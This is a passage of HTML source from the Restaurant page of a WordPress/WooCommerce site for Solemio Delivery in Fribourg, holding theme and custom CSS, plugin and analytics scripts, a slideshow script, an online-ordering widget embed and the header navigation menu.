        }
       
      

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover{
            color: #f5a33f;
        }

        .entry-header .entry-title a{
            color: #f5a33f;
        }
     
        body{
            background-color: #fff;
        }
      
     
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .btn-primary,
        .BackTo,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        .header-book-btn .btn-primary,
        .feature-tab-slider .owl-nav .owl-prev,
        .feature-tab-slider .owl-nav .owl-next,
        .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-button,
        .ts-team-standard .ts-team-info:hover .team-content,
        .navbar-light .navbar-toggler{
            background: #f5a33f;
        }

        .btn-primary,
        .owl-carousel .owl-dots .owl-dot.active{
            border-color: #f5a33f;
        }



        .copyright .footer-social li a i:hover,
        .copyright .copyright-text a,
        .header .navbar-container .navbar-light .main-menu li a:hover,
        .header .navbar-container .navbar-light .main-menu li.active > a,
        .post .entry-header .entry-title a:hover,
        a:hover,
        .woocommerce ul.products li.product .price, 
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
            color: #f5a33f;
        }
       
        
         .header-book-btn .btn-primary{
            background: #f5a33f;
            border-color: #f5a33f;
        }
         
         .header-book-btn .btn-primary{
            color: #fff;
        }
         
         .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li a:hover{
            color: #f5a33f;
        }
         
         .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li a{
            color: #888988;
        }
         
            .header .navbar-container .navbar-light .main-menu > li > a,
            .header-transparent .header-nav-right-info li{
            font-family:"Open Sans";font-style:normal;font-size:14px;
            color:  #888988;
         }
           .header .navbar-container .navbar-light .main-menu > li > a:hover{
            color:  #f5a33f; 
           }
         

        .ts-footer{
            background-color: #000000;
            padding-top:50px;
        }
        
        

      .copyright .copyright-text{
         color: #fff;
      }

     
</style>
<link rel='stylesheet' id='wqpmb-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-fontello-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/fontello/css/wptfontelo.css?ver=5.0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/fontello/css/animation.css?ver=5.0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-universal-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/css/universal.css?ver=5.0.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.solemio-restaurants.ch/delivery/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.solemio-restaurants.ch/delivery/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=6.8.3" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/delivery\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/delivery\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/delivery\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/delivery\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/delivery\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.solemio-restaurants.ch/delivery/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solemio-restaurants.ch/delivery/wp-json/wp/v2/pages/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solemio-restaurants.ch/delivery/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.solemio-restaurants.ch/delivery/?p=1546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solemio-restaurants.ch/delivery/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solemio-restaurants.ch%2Fdelivery%2Ftea-room%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solemio-restaurants.ch/delivery/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solemio-restaurants.ch%2Fdelivery%2Ftea-room%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var slideIndex = 0,
    interval;

function stopAndStart() {
    if (interval) {
        clearInterval(interval)
    }
    interval = setInterval(showSlides, 5000); // Change image every 5 seconds;
}

function plusSlides(n) {
    showSlides(slideIndex += n);
    stopAndStart()
}

function currentSlide(n) {
    showSlides(slideIndex = n);
    stopAndStart()
}

function showSlides(n) {
    var i,
        slides = document.getElementsByClassName("mySlides"),
        dots = document.getElementsByClassName("dot");

    if (n === undefined) {
        n = ++slideIndex;
    }
    if (n > slides.length) {
        slideIndex = 1;
    }
    if (n < 1) {
        slideIndex = slides.length;
    }
    for (i = 0; i < slides.length; i++) {
        slides[i].style.display = "none";
    }
    for (i = 0; i < dots.length; i++) {
        dots[i].className = dots[i].className.replace(" active", "");
    }
    slides[slideIndex - 1].style.display = "block";
    dots[slideIndex - 1].className += "active";
}

stopAndStart();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
* {
  box-sizing: border-box;
}

img {
  vertical-align: middle;
}

/* Position the image container (needed to position the left and right arrows) */
.container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}
.mySlides img {
    height: 400px !important;
}
/* Hide the images by default */
.mySlides {
  display: none;
	width:600px !important;
	margin:auto !important;
}
img.demo.cursor {
    HEIGHT: 150px !important;
}
/* Add a pointer when hovering over the thumbnail images */
.cursor {
  cursor: pointer;
}

/* Next & previous buttons */
.prev,
.next {
  cursor: pointer !important;
  position: absolute !important;
  top: 40% !important;
  width: auto !important;
  padding: 16px !important;
  margin-top: -50px !important;
  color: white !important;
  font-weight: bold !important;
  font-size: 20px !important;
  border-radius: 0 3px 3px 0 !important;
  user-select: none !important;
  -webkit-user-select: none !important;
}

/* Position the "next button" to the right */
.next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.numbertext {
  color: #f2f2f2 !important;
  font-size: 12px !important;
  padding: 8px 12px !important;
  position: absolute !important;
}

.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Six columns side by side */
.column {
  float: left !important;
  width: 16.66% !important;
}

/* Add a transparency effect for thumnbail images */
.demo {
  opacity: 0.6 !important;
}

.active,
.demo:hover {
  opacity: 1 !important;
}

/* Dot degin*/
.dot {
	display:none !important;
  cursor: pointer !important;
  height: 15px !important;
  width: 15px !important;
  margin: 0 2px !important;
  background-color: #bbb !important;
  border-radius: 50% !important;
  display: inline-block !important;
  transition: background-color 0.6s ease !important;
}

.active_dot,
.dot:hover {
  background-color: #717171;
}

.img-dot {
  margin-top: 25px;
}</style>
<!-- end Simple Custom CSS and JS -->
<style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery.png" />
<meta name="msapplication-TileImage" content="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/07/solemio-delivery.png" />
		<style type="text/css" id="wp-custom-css">
			::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.page-id-1546 h2.banner-title {
    display: none !important;
}
.column {
    float: left !important;
    width: 20% !important;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
#wpt_thumbs_popup .wpt_popup_image_wrapper {
    width: 60% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5848.type_default.type_name_Default {
    width: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5862.type_default.type_name_Default {
    width: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5873.type_default.type_name_Default {
    width: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_4680.type_default.type_name_Default {
    width: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5782.type_default.type_name_Default {
    width: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5758.type_default.type_name_Default {
    WIDTH: 15% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5707.type_default.type_name_Default {
    width: 15% !important;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.wpt_varition_section.variations {
    width: 50%;
}
form.variations_form.cart {
    display: inline !important;
}
.wpt_filter_wrapper select, .wpt_varition_section select {
    min-width: 120px;
    padding-left: 16px;
    margin-top: 30px !important;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
span.flatpickr-day.today {
    pointer-events: none !important;
    border: 0px !important;
    user-select: none !important;
cursor: not-allowed;
    color: rgba(57,57,57,0.1);
}
.woocommerce-order p {
    line-height: 24px !important;
}
.page-id-4681 div#afc_sidebar_2646 {
    display: none !important;
}
.woocommerce a.remove {
    display: inline-block;
}
.wpt-new-footer-cart.footer-cart-temp-11.wpt-foooter-cart-stats-on {
    display: none !important;
}
#add_payment_method .wc-proceed-to-checkout::after, #add_payment_method .wc-proceed-to-checkout::before, .woocommerce-cart .wc-proceed-to-checkout::after, .woocommerce-cart .wc-proceed-to-checkout::before, .woocommerce-checkout .wc-proceed-to-checkout::after, .woocommerce-checkout .wc-proceed-to-checkout::before {
    content: " ";
    display: none !important;
}
li.wc_payment_method.payment_method_cod label {
    font-size: 24px !important;
}
.payment_box.payment_method_cod p {
    font-size: 18px !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    font-size: 24px !important;
}
.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
    line-height: 24px !important;
}
.header .navbar-container .navbar-light .main-menu > li > a:before {
    width: 0px !important;
    height: 0px !important;
}
.woocommerce-customer-details address {
    line-height: 10px !important;
}
ul#shipping_method li {
    float: left !important;
}
p.woocommerce-customer-details--phone {
    margin-left: 90px !important;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {

    line-height: normal !important;
}
p.woocommerce-customer-details--email {
    margin-left: 90px !important;
    margin-top: -15px !important;
}
address {
    text-align: left !important;
}
span.wpt_product_title_in_td {
    font-size: 24px !important;
    color: #f38600;
}
a.button.wc-backward {
    display: none !important;
}
h2.woocommerce-order-details__title {
    font-size: 30px !important;
}	
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    FONT-SIZE: 24px;
    color: #000000 !important;
	    line-height: 40px !important;
}

.woocommerce ul.order_details li {
    width: 20% !important;
}
p#billing_country_field {
    display: none !important;
}
input#billing_time {
    line-height: 10px !important;
}
p.woocommerce-shipping-destination {
    display: none !important;
}
a.checkout-button.button.alt.wc-forward {
    line-height: 0px !important;
    font-size: 28px !important;
    width: 400px !important;
}
tr.woocommerce-shipping-totals.shipping th {
    font-size: 20px !important;
}
.woocommerce ul.order_details li {
    font-size: 14px !important;
}
.woocommerce ul#shipping_method li label {
    display: inline;
    margin-top: 10px !important;
	}
.woocommerce ul#shipping_method li {
    margin: 0 0 0.5em;
    line-height: 1.5em;
    list-style: none outside;
    display: flex !important;
	position: absolute ;
}
.wpt-wrap .qib-button-wrapper div.quantity.wqpmb_quantity {
    height: 40px !important;
}
span.optional {
    display: none !important;
}
input#billing_date {
    line-height: 1 !important;
}
input#billing_time {
    line-height: 1 !important;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    line-height: 1 !important;
}
.page-id-3444 div#afc_sidebar_2646 {
    DISPLAY: none !important;
}
.wp-block-preformatted {
    line-height: 0 !important;
    padding: 1rem;
	white-space: pre-line !important;
}
.img-dot {
    display: none !important;
}
div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
    font-size: 13px !important;
}
p.anaconditions {
    font-size: 13px !important;
}
.header-standard .navbar-container .navbar-light .navbar-brand {
    margin-bottom: 0px !important;
    box-shadow: 0px 0px 0px 0px rgb(7 25 60 / 10%) !important;
	    max-width: 130px !important;
    padding: 0px !important;
}
div#wpforms-2862-field_20-container h2 {
    FONT-SIZE: 30px !important;
    margin-bottom: 30px !important;
	text-decoration: underline;
}
.header .navbar-container .navbar-light .main-menu > li {
    padding: 0 15px !important;
    position: relative;
}
.container {
    max-width: 98% !important;
}
.banner-area {
    padding: 50px 0 !important;
}
li#menu-item-2608 {
    display: block;
	text-align: center !important;
}
.row.copyright .col-lg-6 {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
span#glfButton0 {
    margin-top: 20px;
}

.header .navbar-container .navbar-light .main-menu > li {
    margin: 0 -2px !important;
}
.header .navbar-container .navbar-light .main-menu li a {
    text-transform: CAPITALIZE !important;
}
.banner-area .banner-title span {
    color: #f5a33f !important;
}
.menu-block .inner-box .info {
    width: 1140px;
}
.post-thumb {
    display: none !important;
}
div#afc_sidebar_2646 {
    display: none !important;
}
@media only screen and (max-width: 600px) {
img.demo.cursor {
    height: 50px !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5848.type_default.type_name_Default {
    width: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5862.type_default.type_name_Default {
    width: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5873.type_default.type_name_Default {
    width: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_4680.type_default.type_name_Default {
    width: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5782.type_default.type_name_Default {
    width: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5758.type_default.type_name_Default {
    WIDTH: 100% !important;
}
td.td_or_cell.no-inner.wpt_thumbnails.wpt_temp_5707.type_default.type_name_Default {
    width: 100% !important;
}	
.page-id-4693 div#afc_sidebar_2646 {
    display: none !important;
}	
.page-id-4690 div#afc_sidebar_2646 {
    display: none !important;
}		
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    line-height: 1 !important;
    display: inline-table !important;
}	
.payment_box.payment_method_cod p {
    font-size: 15px !important;
}	
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    font-size: 16px !important;
}	
.woocommerce ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
    display: inline-table !important;
}	
.woocommerce-billing-fields h3 {
    FONT-SIZE: 20px !important;
}	
.woocommerce-additional-fields h3 {
    FONT-SIZE: 20px !important;
}	
.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: inline-block !important;
	    text-align: left !important;
}
a.checkout-button.button.alt.wc-forward {
    line-height: 0px !important;
    font-size: 28px !important;
    display: block !important;
}	
.woocommerce ul#shipping_method li {
    display: inline-flex !important;
    position: relative !important;
    font-size: 13px !important;
}
.wpt-new-footer-cart, body.wpt_device_mobile .wpt-new-footer-cart {
    bottom: 120px !important;
}	
p.cart-empty.woocommerce-info {
    line-height: 24px !important;
}	
a.button.wc-forward {
    display: none !important;
}	
.woocommerce-message {
    border-top-color: #8fae1b;
    line-height: 20px !important;
}	
pre .woocommerce-message {
    FONT-SIZE: 20px;
    width: 100% !important;
    display: flex !important;
}	
p.woocommerce-customer-details--phone {
    margin-left: 15px !important;
}	
h2.woocommerce-column__title {
    font-size: 24px !important;
}	
.woocommerce-customer-details address {
    line-height: 12px;
}	
p.woocommerce-customer-details--email {
    margin-top: -20px !important;
}	
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email, .woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-bottom: 0;
    padding-left: 1.5em;
    text-align: center !important;
}	
.col-1 {
    padding-right: 10px !important;
    padding-left: 10px !important;
}	
.col-2 {
    padding-right: 10px !important;
    padding-left: 10px !important;
    padding-top: 5px !important;
}	
body .qib-button.qib-button-wrapper {
    display: flex;
    float: left !important;
}	
.wpt_product_table *, .wpt_product_table tr>td, .wpt_product_table td {
    text-align: left !important;
}	
div.wpt-wrap table.wpt_product_table tbody tr.wpt_row>td {
    border-left: 0 none;
    border-right: 0 none;
    width: 100% !important;
    display: inline-block !important;
}	
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    FONT-SIZE: 20px;
    color: #65c672 !important;
    line-height: 21px !important;
}	
.woo-xs-content {
    padding: 0px 0px !important;
}	
.woo-xs-content article {
    padding: 5px 5px 5px 5px !important;
}	
h2.woocommerce-order-details__title {
    font-size: 24px !important;
}	
.wp-block-preformatted {
    line-height: 1px !important;
    MARGIN-top: 20px !important;
}
.woocommerce ul.order_details li {
    width: 80% !important;
}	
.menu-block .inner-box .info {
    width: 345px !important;
	    margin: auto !important;
    text-align: center !important;
}
	.mySlides img {
    height: 250px !important;
}
a.prev {
    margin-top: -65% !important;
}	
a.next {
    margin-top: -65% !important;
	left: 80% !important;
}	
.mySlides {
    display: none;
    width: 320px !important;
    text-align: center !important;
    margin: auto !important;
    position: relative;
}	
.elementor-page-2884 div#afc_sidebar_2646 {
    display: none !important;
}
a.dropdown-item :active {
    color: #f5a33f;
    background: #fff !important;
}	
	div#afc_sidebar_2646 {
    display: block !important;
		background: #ffffffba;
}	
.navbar-sticky {
    position: fixed !important;
    z-index: 2 !important;
    WIDTH: 100% !important;
    background: #fff !important;
    top: 0px !important;
}	
.banner-area.banner-bg {
    margin: 80px 0px 0px 0px !important;
}	
.navbar-nav {
    margin-bottom: 10px !important;
}	
ul#main-menu li#menu-item-2608 {
    float: left !important;
    display: flex !important;
}
.menu-block .inner-box {
    position: relative;
    margin: auto !important;
}
}
@media (min-width: 768px) and (max-width: 1024px) {

.woocommerce form .form-row textarea {
    height: 4em !important;
    line-height: 1.5;
    display: block;
    box-shadow: none;
}	
div.wpt-wrap table.wpt_product_table tbody tr.wpt_row>td {
    border-left: 0 none;
    border-right: 0 none;
    display: flex !important;
}	
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    FONT-SIZE: 20px !important;
    color: #65c672 !important;
    line-height: 20px !important;
}
	.woo-xs-content {
    padding: 10px 0 !important;
}
.woocommerce ul.order_details li {
    width: 40% !important;
}	
	}	
@media screen and (min-width: 1024px) and (max-height: 1310px) {

.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    font-size: 10px !important;
    font-size: 10px !important;
}
.header .navbar-container .navbar-light .main-menu > li {
    padding: 0 10px !important;
    position: relative;
}	
	}
@media screen and (min-width: 1310px) and (max-height: 1920px) {

.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    font-size: 10px !important;
    font-size: 14px !important;
}
.header .navbar-container .navbar-light .main-menu > li {
    padding: 0 15px !important;
    position: relative;
}	
	
	}
@media screen and (orientation:landscape) and
(min-device-width: 320px) and (max-device-width: 992px) {
.menu-block .inner-box .info {
    width: 640px !important;
}
.menu-block .inner-box {
    position: relative;
    margin: auto !important;
}	
}		</style>
		

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BZM1KVNT6F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BZM1KVNT6F');
</script>
    </head>

    <body data-rsssl=1 class="wp-singular page-template page-template-template page-template-full-width-template page-template-templatefull-width-template-php page page-id-1546 wp-theme-deliciko wp-child-theme-deliciko-child theme-deliciko woocommerce-no-js ehf-footer ehf-template-deliciko ehf-stylesheet-deliciko-child wpt_device_desktop wpt_table_body wpt-body-Product_Table sidebar-active elementor-default elementor-kit-1511 elementor-page elementor-page-1546">

	
<!-- header nav start-->
<header id="header" class="header header-standard  navbar-sticky">

        <!-- navbar container start -->
        <div class="navbar-container">
            <div class="container">
                <nav class="navbar navbar-expand-lg navbar-light">
                    <a class="navbar-brand" href="https://www.solemio-restaurants.ch/delivery/">
                        <img src="//www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/08/solemio-delivery-new-logo.png" alt="SOLEMIO DELIVERY &#8211; Fribourg">
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav"
                        aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
                    </button>
                    

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-609 nav-item"><a href="https://www.solemio-restaurants.ch/delivery/" class="nav-link">Accueil</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1546 current_page_item menu-item-1560 nav-item active"><a href="https://www.solemio-restaurants.ch/delivery/tea-room/" class="nav-link active">Restaurant</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983 nav-item"><a href="https://www.solemio-restaurants.ch/delivery/zones-de-livraison/" class="nav-link">Zones de livraison</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045 nav-item"><a href="https://www.solemio-restaurants.ch/delivery/traiteur/" class="nav-link">Traiteur</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235 nav-item"><a href="https://www.solemio-restaurants.ch/delivery/emploi/" class="nav-link">Emploi</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181 nav-item"><a href="https://www.solemio-restaurants.ch/delivery/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-2608 nav-item"><span class="glf-button-default glf-button " style='background-color:#61CE70; color:#FFFFFF !important; font-weight:bold; font-size:15px; padding:15px; border-radius:3px; font-family:"Arial", sans-serif; '  data-glf-cuid="" data-glf-ruid="fa85b1e0-3a1a-4f26-a958-859631373f3e"  data-location="fa85b1e0-3a1a-4f26-a958-859631373f3e">COMMANDER EN LIGNE !</span><script src="https://www.fbgcdn.com/embedder/js/ewm2.js" defer async ></script><style> .glf-ordering-location > span{display:none;} </style></li>
</ul></div>

                    <!-- collapse end -->
                                         <ul class="header-nav-right-info form-inline">
                          

                                           
                     </ul>
                                  </nav>
                <!-- nav end -->
            </div>
            <!-- container end -->
        </div>
        <!-- navbar contianer end -->
</header>


     <div class="banner-area banner-bg" style="background-image:url(//www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961.jpg);">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <h2 class="banner-title ">
                           Restaurant 
                        </h2>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://www.solemio-restaurants.ch">Accueil</a></li> <i class="icon icon-feature_icon11"></i><li>Restaurant</li></ol>                                             </div>
                </div>
            </div>
        </div>  
  
   <div id="post-1546" class="home-full-width-content post-1546 page type-page status-publish hentry" role="main">
    <div class="builder-content">
							<div data-elementor-type="wp-page" data-elementor-id="1546" class="elementor elementor-1546" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-7b6968fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b6968fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
